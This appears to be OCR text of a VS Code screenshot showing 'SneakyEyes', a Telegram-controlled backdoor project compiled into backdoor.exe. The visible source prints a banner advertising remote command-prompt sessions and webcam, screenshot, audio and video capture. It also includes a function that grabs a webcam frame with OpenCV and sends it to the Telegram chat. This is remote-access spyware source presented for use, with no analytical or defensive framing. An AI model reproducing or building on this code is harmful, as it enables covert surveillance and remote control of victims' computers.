 File Edit Selection View Go Run ··· telegrambackdoor
EXPLORER ···
OPEN EDITORS
backdoor.py
TELEGRAMBACKDOOR
build \ backdoor
base_library.zip
EXE-00.toc
PKG-00.toc
PYZ-00.pyz
PYZ-00.toc
Tree-00.toc
Tree-01.toc
Tree-02.toc
warn-backdoor.txt
xref-backdoor.html
dist
backdoor.exe
backdoor.py
backdoor.spec
images.ico
DOCKER COMPOSE: PROJE...
DOCKER COMPOSE: SERVI...
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
CS-SCRIPT - ACTIVE
backdoor.py
backdoor.py > start
31 async def start(update: Update, context: CallbackContext):
36
37 # Aesthetic banner with emojis and special characters
38 banner = """
39 🌟✨🌙🔒🔑 Welcome to 🔐 **SneakyEyes** 🔑🌙✨🌟
40 🚨 by **IllusiveHacks** 🚨
41
42 🛠 Remote Terminal Bot 🛠
43 Use **/cmd** to activate the Command Prompt session.
44
45 🖥 Capture Image 📸 | Capture Screenshot 📷
46 🎤 Record Audio 🎵 | 🎬 Record Video 🎥
47
48 Enjoy your session! 😎
49 """
50
51 # Send the banner along with the welcome message
52 await update.message.reply_text(banner)
53
54
55
56 # Capture image
57 async def capture_image(update: Update, context: CallbackContext):
58 if not check_user(update):
59 unauthorized_access(update)
60 return
61 try:
62 camera = cv2.VideoCapture(0)
63 ret, frame = camera.read()
64 if ret:
65 image_path = os.path.join(current_dir, "captured_image.jpg")
66 cv2.imwrite(image_path, frame)
67 await context.bot.send_photo(chat_id=update.effective_chat.id, photo=open(image_path, "rb"))
Activate Windows
Go to Settings to activate Windows.
0 0 0 Ln 47, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.2 64-bit Go Live Prettier